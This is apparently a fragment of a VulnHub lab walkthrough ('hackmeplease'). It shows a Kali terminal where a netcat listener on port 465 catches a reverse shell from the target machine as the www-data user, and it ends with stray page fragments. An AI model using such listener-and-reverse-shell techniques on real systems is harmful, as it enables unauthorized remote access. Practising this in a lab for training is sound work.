 ┌──(kali㉿kali)-[~/Downloads/vulnhub/hackmeplease]
└─$ nc -nlvp 465
listening on [any] 465 ...
connect to [172.20.10.5] from (UNKNOWN) [172.20.10.2] 58498
Linux ubuntu 5.8.0-59-generic #66~20.04.1-Ubuntu SMP Thu Jun 17 11:14:10 UTC 2021 x86_64 x86_64
x86_64 GNU/Linux
05:57:18 up  2:08,  0 users,  load average: 0.07, 0.17, 0.16
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
rmation
Current version
Attachments
Relate